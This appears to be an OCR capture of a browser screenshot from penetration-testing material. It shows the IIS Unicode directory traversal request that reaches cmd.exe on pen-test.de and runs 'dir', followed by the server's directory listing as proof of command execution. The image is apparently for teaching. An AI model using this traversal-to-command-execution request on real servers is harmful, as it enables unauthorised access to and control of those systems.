 http://www.pen-test.de/msadc/..À¯../..À¯../..À¯../windows/system32/cmd.exe?/c+dir - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://www.pen-test.de/msadc/..%c0%af../..%c0%af../..%c0%af../windows/system32/cmd.exe?/c+dir Go Links »
Directory of C:\Program Files\Common Files\system\msadc
08/19/01 08:36p <DIR> .
08/19/01 08:36p <DIR> ..
09/25/97 03:41p 596 adcjavas.inc
09/25/97 03:41p 589 adcvbs.inc
08/19/01 08:14p <DIR> Docs
09/25/97 04:28p 172,816 msadce.dll
09/25/97 04:16p 5,632 msadcer.dll
09/25/97 04:24p 23,312 msadcf.dll
09/25/97 04:24p 91,408 msadco.dll
09/25/97 04:19p 5,120 msadcor.dll
09/26/97 04:19p 42,256 msadcs.dll
10/02/97 03:28p 19,388 readme.txt
08/19/01 08:14p <DIR> Samples
13 File(s) 361,117 bytes
222,846,976 bytes free
Done Internet